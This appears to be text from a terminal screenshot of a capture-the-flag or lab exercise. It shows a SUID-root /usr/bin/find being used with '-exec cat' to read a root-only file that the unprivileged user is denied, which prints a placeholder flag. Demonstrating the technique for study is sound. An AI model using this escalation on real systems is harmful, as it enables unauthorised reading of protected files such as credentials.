 文件 动作 编辑 查看 帮助
~/Desktop
> ls -al /usr/bin/find
-rwsr-xr-x 1 root root 298576 2022年 4月20日 /usr/bin/find
~/Desktop
> chmod 400 binexec
~/Desktop
> ls -al binexec
-r-------- 1 root root 0 7月28日 16:53 binexec
~/Desktop
> su leekos
$ cat binexec
cat: binexec: 权限不够
$ find demoFile -exec cat binexec \;
flag{xxx}$
binexec